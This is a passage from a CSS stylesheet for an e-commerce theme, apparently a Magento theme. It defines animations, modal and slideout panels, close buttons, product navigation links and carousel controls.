  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100 {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(-570px);
    transform: translateX(-570px);
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(-300px);
    transform: translateY(-300px);
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: #ffffff;
  padding: 30px;
  width: 450px;
  opacity: 0;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: #ffffff;
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: 450px;
  height: 100%;
  z-index: 890;
  background-color: #ffffff;
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(-570px);
  transform: translateX(-570px);
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(450px);
  transform: translateX(450px);
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(-450px);
  transform: translateX(-450px);
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: 300px;
  top: 0;
  left: 0;
  -webkit-transform: translateY(-300px);
  transform: translateY(-300px);
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.2);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: #000000;
  transform-origin: 50% 50%;
  opacity: 1;
  -moz-transition: -moz-transform ease 0.3s;
  -webkit-transition: -webkit-transform ease 0.3s;
  -o-transition: -o-transform ease 0.3s;
  -ms-transition: -ms-transform ease 0.3s;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  transition: background .3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background: #ffffff;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  background: #ffe51e;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before,
#ox_quickview_wrapper .ox-overlay-close-btn:hover span:after {
  background: #000000;
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: #ffe51e;
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  overflow: hidden;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  overflow: hidden;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: #000;
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: #ffe51e;
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: #ffe51e;
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: #000000;
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: #ffe51e;
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: #000000;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: #ffe51e;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: #000000;
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: #ffffff;
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: #000000;
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: #ffe51e;
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.ox-toggle + .ox-toggle {
  border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle.open .ox-toggle-content {
  display: block !important;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: 24px;
